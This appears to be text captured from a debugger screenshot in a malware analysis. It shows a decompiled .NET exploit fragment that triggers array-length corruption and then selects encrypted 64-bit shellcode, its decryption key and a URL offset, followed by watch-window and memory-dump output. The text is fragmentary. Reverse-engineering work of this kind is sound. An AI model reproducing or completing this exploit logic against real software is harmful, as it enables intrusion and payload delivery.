 // initialize memory stream
memoryStream.SetLength(32L);
// trigger exploit
binaryReader.Read(buffer, 0, buffer.Length);
// check if exploit succeeded, corrupting target array length
if (this.uint_0.Length < 0x40000000)
return false;
byte[] byte_0_1;
byte[] byte_1;
int int_1_1;
int int_1_2;
int int_1_3;
// is 64-bit?
if (GClass4.bool_0)
{
this.gclass1_0 = (GClass1)new GClass3(this);
byte_0_1 = GClass3.byte_1; // encrypted 64-bit shellcode
byte_1 = GClass3.byte_0; // decryption key
int_1_1 = 0xC6E; // URL offset in shellcode
100 %
Watch 1
Name Value Type
uint_0 {uint[0x00000005]} uint[]
uint_0.Length 0x00000005 int
Output Autos Locals Watch 1 Call Stack
Memory 1
Address: 0x09f86ff8 Columns: Auto
0x09F86FF8 c4 46 98 79 05 00 00 00 00 00 00 00 00 00 00 00 ÄF˜y............
0x09F87008 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87018 dc 03 98 79 10 00 00 00 00 00 00 00 00 00 00 00 Ü.˜y............
0x09F87028 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87038 00 00 00 00 00 00 00 00 00 00 00 00 f0 17 98 79 ............ð.˜y
0x09F87048 03 00 00 00 a4 66 99 79 00 00 00 00 00 00 00 00 ....¤f™y........
0x09F87058 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87068 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87078 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87088 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Memory 1 Modules Threads Registers Breakpoints